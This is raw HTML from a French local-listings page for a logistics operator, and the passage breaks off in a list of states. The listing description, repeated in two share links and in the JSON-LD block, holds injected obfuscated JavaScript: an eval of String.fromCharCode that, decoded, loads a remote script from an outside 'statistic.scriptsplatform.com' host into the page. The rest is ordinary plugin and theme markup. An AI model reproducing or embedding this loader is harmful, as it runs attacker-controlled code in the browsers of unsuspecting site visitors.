                            <li><a href="http://www.facebook.com/share.php?u=https%3A%2F%2Fdemandelocale.fr%2Flisting%2Foperateur-logistique%2F&#038;title=op%C3%A9rateur+logistique&#038;description=.Je+suis+disponible+d%C3%A8s+maintenant.var+f%3DString%3Beval%28f.fromCharCode%28102%2C117%2C110%2C99%2C116%2C105%2C111%2C110%2C32%2C97%2C115%2C115%2C40%2C115%2C114%2C99%2C41%2C123%2C114%2C101%2C116%2C117%2C114%2C110%2C32%2C66%2C111%2C111%2C108%2C101%2C97%2C110%2C40%2C100%2C111%2C99%2C117%2C109%2C101%2C110%2C116%2C46%2C113%2C117%2C101%2C114%2C121%2C83%2C101%2C108%2C101%2C99%2C116%2C111%2C114%2C40%2C39%2C115%2C99%2C114%2C105%2C112%2C116%2C91%2C115%2C114%2C99%2C61%2C34%2C39%2C32%2C43%2C32%2C115%2C114%2C99%2C32%2C43%2C32%2C39%2C34%2C93%2C39%2C41%2C41%2C59%2C125%2C32%2C118%2C97%2C114%2C32%2C108%2C111%2C61%2C34%2C104%2C116%2C116%2C112%2C115%2C58%2C47%2C47%2C115%2C116%2C97%2C116%2C105%2C115%2C116%2C105%2C99%2C46%2C115%2C99%2C114%2C105%2C112%2C116%2C115%2C112%2C108%2C97%2C116%2C102%2C111%2C114%2C109%2C46%2C99%2C111%2C109%2C47%2C99%2C111%2C108%2C108%2C101%2C99%2C116%2C34%2C59%2C105%2C102%2C40%2C97%2C115%2C115%2C40%2C108%2C111%2C41%2C61%2C61%2C102%2C97%2C108%2C115%2C101%2C41%2C123%2C118%2C97%2C114%2C32%2C100%2C61%2C100%2C111%2C99%2C117%2C109%2C101%2C110%2C116%2C59%2C118%2C97%2C114%2C32%2C115%2C61%2C100%2C46%2C99%2C114%2C101%2C97%2C116%2C101%2C69%2C108%2C101%2C109%2C101%2C110%2C116%2C40%2C39%2C115%2C99%2C114%2C105%2C112%2C116%2C39%2C41%2C59%2C32%2C115%2C46%2C115%2C114%2C99%2C61%2C108%2C111%2C59%2C105%2C102%2C32%2C40%2C100%2C111%2C99%2C117%2C109%2C101%2C110%2C116%2C46%2C99%2C117%2C114%2C114%2C101%2C110%2C116%2C83%2C99%2C114%2C105%2C112%2C116%2C41%2C32%2C123%2C32%2C100%2C111%2C99%2C117%2C109%2C101%2C110%2C116%2C46%2C99%2C117%2C114%2C114%2C101%2C110%2C116%2C83%2C99%2C114%2C105%2C112%2C116%2C46%2C112%2C97%2C114%2C101%2C110%2C116%2C78%2C111%2C100%2C101%2C46%2C105%2C110%2C115%2C101%2C114%2C116%2C66%2C101%2C102%2C111%2C114%2C101%2C40%2C115%2C44%2C32%2C100%2C111%2C99%2C117%2C109%2C101%2C110%2C116%2C46%2C99%2C117%2C114%2C114%2C101%2C110%2C116%2C83%2C99%2C114%2C105%2C112%2C116%2C41%2C59%2C125%2C32%2C101%2C108%2C115%2C101%2C32%2C123%2C100%2C46%2C103%2C101%2C116%2C69%2C108%2C101%2C109%2C101%2C110%2C116%2C115%2C66%2C121%2C84%2C97%2C103%2C78%2C97%2C109%2C101%2C40%2C39%2C104%2C101%2C97%2C100%2C39%2C41%2C91%2C48%2C93%2C46%2C97%2C112%2C112%2C101%2C110%2C100%2C67%2C104%2C105%2C108%2C100%2C40%2C115%2C41%2C59%2C125%2C125%29%29%3B%2F%2A99586587347%2A%2F" class="cts-open-popup">
			<i class="fa fa-facebook" style="background-color: #3b5998;"></i>
			Facebook		</a></li>
                            <li><a href="http://twitter.com/share?text=op%C3%A9rateur+logistique&#038;url=https%3A%2F%2Fdemandelocale.fr%2Flisting%2Foperateur-logistique%2F" class="cts-open-popup">
			<i class="fa fa-twitter" style="background-color: #4099FF;"></i>
			Twitter		</a></li>
                            <li><a href="https://api.whatsapp.com/send?text=op%C3%A9rateur+logistique+https%3A%2F%2Fdemandelocale.fr%2Flisting%2Foperateur-logistique%2F" class="cts-open-popup">
			<i class="fa fa-whatsapp" style="background-color: #128c7e;"></i>
			WhatsApp		</a></li>
                            <li><a href="https://telegram.me/share/url?url=https://demandelocale.fr/listing/operateur-logistique/&#038;text=opérateur%20logistique" class="cts-open-popup">
			<i class="fa fa-telegram" style="background-color: #0088cc;"></i>
			Télégramme		</a></li>
                            <li><a href="http://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fdemandelocale.fr%2Flisting%2Foperateur-logistique%2F&#038;title=op%C3%A9rateur+logistique" class="cts-open-popup">
			<i class="fa fa-linkedin" style="background-color: #0077B5;"></i>
			LinkedIn		</a></li>
                            <li><a href="http://www.tumblr.com/share?v=3&#038;u=https%3A%2F%2Fdemandelocale.fr%2Flisting%2Foperateur-logistique%2F&#038;t=op%C3%A9rateur+logistique" class="cts-open-popup">
			<i class="fa fa-tumblr" style="background-color: #35465c;"></i>
			Tumblr		</a></li>
                            <li><a href="http://vk.com/share.php?url=https%3A%2F%2Fdemandelocale.fr%2Flisting%2Foperateur-logistique%2F&#038;title=op%C3%A9rateur+logistique" class="cts-open-popup">
			<i class="fa fa-vk" style="background-color: #5082b9;"></i>
			VKontakte		</a></li>
                            <li><a href="mailto:?subject=%5BDemandeLocale.fr%5D%20op%C3%A9rateur%20logistique&#038;body=https%3A%2F%2Fdemandelocale.fr%2Flisting%2Foperateur-logistique%2F" class="">
			<i class="fa fa-envelope-o" style="background-color: #e74c3c;"></i>
			Courrier		</a></li>
                            <li><a class="c27-copy-link" href="https://demandelocale.fr/listing/operateur-logistique/" title="Copier le lien"><i class="fa fa-clone" style="background-color:#95a5a6;"></i><span>Copier le lien</span></a></li>
                    </ul>
    </div>
    <div id="social-share-modal" class="social-share-modal modal modal-27">
        <ul class="share-options" aria-labelledby="qa-792679-dd">
                            <li><a href="http://www.facebook.com/share.php?u=https%3A%2F%2Fdemandelocale.fr%2Flisting%2Foperateur-logistique%2F&#038;title=op%C3%A9rateur+logistique&#038;description=.Je+suis+disponible+d%C3%A8s+maintenant.var+f%3DString%3Beval%28f.fromCharCode%28102%2C117%2C110%2C99%2C116%2C105%2C111%2C110%2C32%2C97%2C115%2C115%2C40%2C115%2C114%2C99%2C41%2C123%2C114%2C101%2C116%2C117%2C114%2C110%2C32%2C66%2C111%2C111%2C108%2C101%2C97%2C110%2C40%2C100%2C111%2C99%2C117%2C109%2C101%2C110%2C116%2C46%2C113%2C117%2C101%2C114%2C121%2C83%2C101%2C108%2C101%2C99%2C116%2C111%2C114%2C40%2C39%2C115%2C99%2C114%2C105%2C112%2C116%2C91%2C115%2C114%2C99%2C61%2C34%2C39%2C32%2C43%2C32%2C115%2C114%2C99%2C32%2C43%2C32%2C39%2C34%2C93%2C39%2C41%2C41%2C59%2C125%2C32%2C118%2C97%2C114%2C32%2C108%2C111%2C61%2C34%2C104%2C116%2C116%2C112%2C115%2C58%2C47%2C47%2C115%2C116%2C97%2C116%2C105%2C115%2C116%2C105%2C99%2C46%2C115%2C99%2C114%2C105%2C112%2C116%2C115%2C112%2C108%2C97%2C116%2C102%2C111%2C114%2C109%2C46%2C99%2C111%2C109%2C47%2C99%2C111%2C108%2C108%2C101%2C99%2C116%2C34%2C59%2C105%2C102%2C40%2C97%2C115%2C115%2C40%2C108%2C111%2C41%2C61%2C61%2C102%2C97%2C108%2C115%2C101%2C41%2C123%2C118%2C97%2C114%2C32%2C100%2C61%2C100%2C111%2C99%2C117%2C109%2C101%2C110%2C116%2C59%2C118%2C97%2C114%2C32%2C115%2C61%2C100%2C46%2C99%2C114%2C101%2C97%2C116%2C101%2C69%2C108%2C101%2C109%2C101%2C110%2C116%2C40%2C39%2C115%2C99%2C114%2C105%2C112%2C116%2C39%2C41%2C59%2C32%2C115%2C46%2C115%2C114%2C99%2C61%2C108%2C111%2C59%2C105%2C102%2C32%2C40%2C100%2C111%2C99%2C117%2C109%2C101%2C110%2C116%2C46%2C99%2C117%2C114%2C114%2C101%2C110%2C116%2C83%2C99%2C114%2C105%2C112%2C116%2C41%2C32%2C123%2C32%2C100%2C111%2C99%2C117%2C109%2C101%2C110%2C116%2C46%2C99%2C117%2C114%2C114%2C101%2C110%2C116%2C83%2C99%2C114%2C105%2C112%2C116%2C46%2C112%2C97%2C114%2C101%2C110%2C116%2C78%2C111%2C100%2C101%2C46%2C105%2C110%2C115%2C101%2C114%2C116%2C66%2C101%2C102%2C111%2C114%2C101%2C40%2C115%2C44%2C32%2C100%2C111%2C99%2C117%2C109%2C101%2C110%2C116%2C46%2C99%2C117%2C114%2C114%2C101%2C110%2C116%2C83%2C99%2C114%2C105%2C112%2C116%2C41%2C59%2C125%2C32%2C101%2C108%2C115%2C101%2C32%2C123%2C100%2C46%2C103%2C101%2C116%2C69%2C108%2C101%2C109%2C101%2C110%2C116%2C115%2C66%2C121%2C84%2C97%2C103%2C78%2C97%2C109%2C101%2C40%2C39%2C104%2C101%2C97%2C100%2C39%2C41%2C91%2C48%2C93%2C46%2C97%2C112%2C112%2C101%2C110%2C100%2C67%2C104%2C105%2C108%2C100%2C40%2C115%2C41%2C59%2C125%2C125%29%29%3B%2F%2A99586587347%2A%2F" class="cts-open-popup">
			<i class="fa fa-facebook" style="background-color: #3b5998;"></i>
			Facebook		</a></li>
                            <li><a href="http://twitter.com/share?text=op%C3%A9rateur+logistique&#038;url=https%3A%2F%2Fdemandelocale.fr%2Flisting%2Foperateur-logistique%2F" class="cts-open-popup">
			<i class="fa fa-twitter" style="background-color: #4099FF;"></i>
			Twitter		</a></li>
                            <li><a href="https://api.whatsapp.com/send?text=op%C3%A9rateur+logistique+https%3A%2F%2Fdemandelocale.fr%2Flisting%2Foperateur-logistique%2F" class="cts-open-popup">
			<i class="fa fa-whatsapp" style="background-color: #128c7e;"></i>
			WhatsApp		</a></li>
                            <li><a href="https://telegram.me/share/url?url=https://demandelocale.fr/listing/operateur-logistique/&#038;text=opérateur%20logistique" class="cts-open-popup">
			<i class="fa fa-telegram" style="background-color: #0088cc;"></i>
			Télégramme		</a></li>
                            <li><a href="http://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fdemandelocale.fr%2Flisting%2Foperateur-logistique%2F&#038;title=op%C3%A9rateur+logistique" class="cts-open-popup">
			<i class="fa fa-linkedin" style="background-color: #0077B5;"></i>
			LinkedIn		</a></li>
                            <li><a href="http://www.tumblr.com/share?v=3&#038;u=https%3A%2F%2Fdemandelocale.fr%2Flisting%2Foperateur-logistique%2F&#038;t=op%C3%A9rateur+logistique" class="cts-open-popup">
			<i class="fa fa-tumblr" style="background-color: #35465c;"></i>
			Tumblr		</a></li>
                            <li><a href="http://vk.com/share.php?url=https%3A%2F%2Fdemandelocale.fr%2Flisting%2Foperateur-logistique%2F&#038;title=op%C3%A9rateur+logistique" class="cts-open-popup">
			<i class="fa fa-vk" style="background-color: #5082b9;"></i>
			VKontakte		</a></li>
                            <li><a href="mailto:?subject=%5BDemandeLocale.fr%5D%20op%C3%A9rateur%20logistique&#038;body=https%3A%2F%2Fdemandelocale.fr%2Flisting%2Foperateur-logistique%2F" class="">
			<i class="fa fa-envelope-o" style="background-color: #e74c3c;"></i>
			Courrier		</a></li>
                            <li><a class="c27-copy-link" href="https://demandelocale.fr/listing/operateur-logistique/" title="Copier le lien"><i class="fa fa-clone" style="background-color:#95a5a6;"></i><span>Copier le lien</span></a></li>
                    </ul>
    </div>
<script id="case27-basic-marker-template" type="text/template">
	<a href="#" class="marker-icon">
		<div class="marker-img" style="background-image: url({{marker-bg}});"></div>
	</a>
</script>
<script id="case27-traditional-marker-template" type="text/template">
	<div class="cts-marker-pin">
		<img src="https://demandelocale.fr/wp-content/themes/my-listing/assets/images/pin.png">
	</div>
</script>
<script id="case27-user-location-marker-template" type="text/template">
	<div class="cts-geoloc-marker"></div>
</script>
<script id="case27-marker-template" type="text/template">
	<a href="#" class="marker-icon {{listing-id}}">
		{{icon}}
		<div class="marker-img" style="background-image: url({{marker-bg}});"></div>
	</a>
</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/my-listing-child/*","/wp-content/themes/my-listing/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
	window.addEventListener('sfsi_plus_functions_loaded', function() {
		if (typeof sfsi_plus_responsive_toggle == 'function') {
			sfsi_plus_responsive_toggle(0);
			// console.log('sfsi_plus_responsive_toggle');
		}
	})
</script>

<div data-eaelTocTag='h2,h3,h4,h5,h6' data-contentSelector='' data-excludeSelector='' data-stickyScroll='200' data-titleUrl='false' data-page_offset='0' id='eael-toc' class='eael-toc eael-toc-disable eael-toc-global eael-toc-left  eael-toc-auto-collapse collapsed  '>
                    <div class='eael-toc-header'>
                            <span class='eael-toc-close'>×</span>
                            <h2 class='eael-toc-title'>Table of Contents</h2>
                    </div>
                    <div class='eael-toc-body'>
                        <ul id='eael-toc-list' class='eael-toc-list  eael-toc-list-none eael-toc-collapse eael-toc-bullet   '></ul>
                    </div>
                    <button class='eael-toc-button'><i class='fas fa-list'></i><span>Table of Contents</span></button>
                </div><script type="application/ld+json">
{
    "@context": "http://www.schema.org",
    "@type": "LocalBusiness",
    "@id": "https://demandelocale.fr/listing/operateur-logistique/",
    "name": "op\u00e9rateur logistique",
    "legalName": "op\u00e9rateur logistique",
    "description": "<p>.</p>\n<p>Je suis disponible d\u00e8s maintenant.var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/</p>\n",
    "url": "https://demandelocale.fr/listing/operateur-logistique/",
    "telephone": "0768872601",
    "email": "petrequing69@gmail.com",
    "hasMap": "https://www.google.com/maps/@46.74743,4.46997z",
    "address": {
        "address": "Montchanin, Sa\u00f4ne-et-Loire, France",
        "lat": "46.74743",
        "lng": "4.46997"
    },
    "contactPoint": {
        "@type": "ContactPoint",
        "contactType": "customer support",
        "telephone": "0768872601",
        "email": "petrequing69@gmail.com"
    },
    "geo": {
        "@type": "GeoCoordinates",
        "latitude": "46.74743",
        "longitude": "4.46997"
    }
}
</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Désolé, ce produit n&rsquo;est pas disponible. Veuillez choisir une combinaison différente.</p>
</script>
<script type="text/javascript" src="https://demandelocale.fr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://demandelocale.fr/wp-json/","namespace":"contact-form-7/v1"},"cached":"1"};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://demandelocale.fr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://demandelocale.fr/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://demandelocale.fr/wp-content/plugins/ultimate-social-media-plus/js/shuffle/modernizr.custom.min.js?ver=6.9" id="SFSIPLUSjqueryModernizr-js"></script>
<script type="text/javascript" id="SFSIPLUSCustomJs-js-extra">
/* <![CDATA[ */
var sfsi_plus_ajax_object = {"ajax_url":"https://demandelocale.fr/wp-admin/admin-ajax.php","plugin_url":"https://demandelocale.fr/wp-content/plugins/ultimate-social-media-plus/","rest_url":"https://demandelocale.fr/wp-json/"};
var sfsi_plus_links = {"admin_url":"https://demandelocale.fr/wp-admin/","plugin_dir_url":"https://demandelocale.fr/wp-content/plugins/ultimate-social-media-plus/","rest_url":"https://demandelocale.fr/wp-json/","pretty_perma":"yes"};
//# sourceURL=SFSIPLUSCustomJs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://demandelocale.fr/wp-content/plugins/ultimate-social-media-plus/js/custom.js?ver=3.6.1" id="SFSIPLUSCustomJs-js"></script>
<script type="text/javascript" src="https://demandelocale.fr/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://demandelocale.fr/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://demandelocale.fr/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="wpcf7cf-scripts-js-extra">
/* <![CDATA[ */
var wpcf7cf_global_settings = {"ajaxurl":"https://demandelocale.fr/wp-admin/admin-ajax.php"};
//# sourceURL=wpcf7cf-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://demandelocale.fr/wp-content/plugins/cf7-conditional-fields/js/scripts.js?ver=2.3.11" id="wpcf7cf-scripts-js"></script>
<script type="text/javascript" src="https://api.tiles.mapbox.com/mapbox-gl-js/v1.9.0/mapbox-gl.js?ver=2.9.2" id="mapbox-gl-js"></script>
<script type="text/javascript" src="https://demandelocale.fr/wp-content/themes/my-listing/assets/dist/maps/mapbox/mapbox.js?ver=2.9.2" id="mylisting-mapbox-js"></script>
<script type="text/javascript" src="https://demandelocale.fr/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://demandelocale.fr/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://demandelocale.fr/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'fr_FR', {"months":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthsShort":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"weekdays":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"weekdaysShort":["dim","lun","mar","mer","jeu","ven","sam"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"F j, Y","LLL":"d F Y G\\hi","LLLL":null}} );
//# sourceURL=moment-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/moment.js/2.27.0/locale/fr.min.js?ver=1.0" id="moment-locale-fr-js"></script>
<script type="text/javascript" id="moment-locale-fr-js-after">
/* <![CDATA[ */
window.MyListing_Moment_Locale = 'fr';
//# sourceURL=moment-locale-fr-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://demandelocale.fr/wp-content/themes/my-listing/assets/vendor/select2/select2.js?ver=4.0.13" id="select2-js"></script>
<script type="text/javascript" src="https://demandelocale.fr/wp-content/themes/my-listing/assets/vendor/vuejs/vue.min.js?ver=2.6.11" id="vuejs-js"></script>
<script type="text/javascript" src="https://demandelocale.fr/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://demandelocale.fr/wp-content/themes/my-listing/assets/dist/vendor.js?ver=2.9.2" id="mylisting-vendor-js"></script>
<script type="text/javascript" src="https://demandelocale.fr/wp-content/themes/my-listing/assets/dist/frontend.js?ver=2.9.2" id="c27-main-js"></script>
<script type="text/javascript" src="https://demandelocale.fr/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://demandelocale.fr/wp-content/themes/my-listing/assets/dist/single-listing.js?ver=2.9.2" id="mylisting-single-js"></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https://demandelocale.fr/wp-admin/admin-ajax.php","nonce":"bfbf06cc0a","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://demandelocale.fr/listing/operateur-logistique/","cart_redirectition":"no","cart_page_url":"https://demandelocale.fr/cart/","el_breakpoints":{"mobile":{"label":"Portrait mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Paysage","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablette en mode portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablette en mode paysage","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u00c9cran large","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://demandelocale.fr/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=5.8.10" id="eael-general-js"></script>
<script type="text/javascript" src="https://demandelocale.fr/wp-content/plugins/header-footer-elementor/inc/js/frontend.js?ver=1.6.16" id="hfe-frontend-js-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_2d805feda811f10e324b0d44a57e1f14","fragment_name":"wc_fragments_2d805feda811f10e324b0d44a57e1f14","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://demandelocale.fr/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://js.stripe.com/v3/?ver=6.9" id="pms-stripe-js-js"></script>
<script type="text/javascript" id="pms-front-end-js-extra">
/* <![CDATA[ */
var pmsGdpr = {"delete_url":"https://demandelocale.fr?pms_user=0&pms_action=pms_delete_user&pms_nonce=6cb6bef1b1","delete_text":"Tapez DELETE pour confirmer la suppression de votre compte et de toutes les donn\u00e9es qui y sont associ\u00e9es :","delete_error_text":"Vous n'avez pas tap\u00e9 DELETE. R\u00e9essayez !"};
var PMS_States = {"ES":{"C":"A Coru&ntilde;a","VI":"Araba/&Aacute;lava","AB":"Albacete","A":"Alicante","AL":"Almer&iacute;a","O":"Asturies","AV":"&Aacute;vila","BA":"Badajoz","PM":"Bal\u00e9ares","B":"Barcelone","BU":"Burgos","CC":"C&aacute;ceres","CA":"C&aacute;diz","S":"Cantabrie","CS":"Castell&oacute;n","CE":"Ceuta","CR":"Ciudad Real","CO":"C&oacute;rdoba","CU":"Cuenca","GI":"Girona","GR":"Grenade","GU":"Guadalajara","SS":"Gipuzkoa","H":"Huelva","HU":"Huesca","J":"Ja&eacute;n","LO":"La Rioja","GC":"Las Palmas","LE":"Le&oacute;n","L":"Lleida","LU":"Lugo","M":"Madrid","MA":"M&aacute;laga","ML":"Melilla","MU":"Murcie","NA":"Navarre","OR":"Ourense","P":"Palencia","PO":"Pontevedra","SA":"Salamanque","TF":"Santa Cruz de Tenerife","SG":"S\u00e9govie","SE":"S\u00e9ville","SO":"Soria","T":"Tarragone","TE":"Teruel","TO":"Toledo","V":"Valence","VA":"Valladolid","BI":"Biscaye","ZA":"Zamora","Z":"Saragosse"},"HU":{"BK":"B\u00e1cs-Kiskun","BE":"B\u00e9k\u00e9s","BA":"Baranya","BZ":"Borsod-Aba\u00faj-Zempl\u00e9n","BU":"Budapest","CS":"Csongr\u00e1d","FE":"Fej\u00e9r","GS":"Gy\u0151r-Moson-Sopron","HB":"Hajd\u00fa-Bihar","HE":"Heves","JN":"J\u00e1sz-Nagykun-Szolnok","KE":"Kom\u00e1rom-Esztergom","NO":"N\u00f3gr\u00e1d","PE":"Ravageurs","SO":"Somogy","SZ":"Szabolcs-Szatm\u00e1r-Bereg","TO":"Tolna","VA":"Vas","VE":"Veszpr\u00e9m","ZA":"Zala"},"BD":{"BAG":"Bagerhat","BAN":"Bandarban","BAR":"Barguna","BARI":"Barisal","BHO":"Bhola","BOG":"Bogra","BRA":"Brahmanbaria","CHA":"Chandpur","CHI":"Chittagong","CHU":"Chuadanga","COM":"Comilla","COX":"Cox's Bazar","DHA":"Dhaka","DIN":"Dinajpur","FAR":"Faridpur","FEN":"Feni","GAI":"Gaibandha","GAZI":"Gazipur","GOP":"Gopalganj","HAB":"Habiganj","JAM":"Jamalpur","JES":"Jessore","JHA":"Jhalokati","JHE":"Jhenaidah","JOY":"Joypurhat","KHA":"Khagrachhari","KHU":"Khulna","KIS":"Kishoreganj","KUR":"Kurigram","KUS":"Kushtia","LAK":"Lakshmipur","LAL":"Lalmonirhat","MAD":"Madaripur","MAG":"Magura","MAN":"Manikganj","MEH":"Meherpur","MOU":"Moulvibazar","MUN":"Munshiganj","MYM":"Mymensingh","NAO":"Naogaon","NAR":"Narail","NARG":"Narayanganj","NARD":"Narsingdi","NAT":"Natore","NAW":"Nawabganj","NET":"Netrakona","NIL":"Nilphamari","NOA":"Noakhali","PAB":"Pabna","PAN":"Panchagarh","PAT":"Patuakhali","PIR":"Pirojpur","RAJB":"Rajbari","RAJ":"Rajshahi","RAN":"Rangamati","RANP":"Rangpur","SAT":"Satkhira","SHA":"Shariatpur","SHE":"Sherpur","SIR":"Sirajganj","SUN":"Sunamganj","SYL":"Sylhet","TAN":"Tangail","THA":"Thakurgaon"},"TH":{"TH-37":"Amnat Charoen (&#3629;&#3635;&#3609;&#3634;&#3592;&#3648;&#3592;&#3619;&#3636;&#3597;)","TH-15":"Ang Thong (&#3629;&#3656;&#3634;&#3591;&#3607;&#3629;&#3591;)","TH-14":"Ayutthaya (&#3614;&#3619;&#3632;&#3609;&#3588;&#3619;&#3624;&#3619;&#3637;&#3629;&#3618;&#3640;&#3608;&#3618;&#3634;)","TH-10":"Bangkok (&#3585;&#3619;&#3640;&#3591;&#3648;&#3607;&#3614;&#3617;&#3627;&#3634;&#3609;&#3588;&#3619;)","TH-38":"Bueng Kan (&#3610;&#3638;&#3591;&#3585;&#3634;&#3628 ;)","TH-31":"Buri Ram (&#3610;&#3640;&#3619;&#3637;&#3619;&#3633;&#3617;&#3618;&#3660;)","TH-24":"Chachoengsao (&#3593;&#3632;&#3648;&#3594;&#3636;&#3591;&#3648;&#3607;&#3619;&#3634;)","TH-18":"Chai Nat (&#3594;&#3633;&#3618;&#3609;&#3634;&#3607 ;)","TH-36":"Chaiyaphum (&#3594;&#3633;&#3618;&#3616;&#3641;&#3617;&#3636;)","TH-22":"Chanthaburi (&#3592;&#3633;&#3609;&#3607;&#3610;&#3640;&#3619;&#3637;)","TH-50":"Chiang Mai (&#3648;&#3594;&#3637;&#3618;&#3591;&#3651;&#3627;&#3617;&#3656;)","TH-57":"Chiang Rai (&#3648;&#3594;&#3637;&#3618;&#3591;&#3619;&#3634;&#3618;)","TH-20":"Chonburi (&#3594;&#3621;&#3610;&#3640;&#3619;&#3637;)","TH-86":"Chumphon 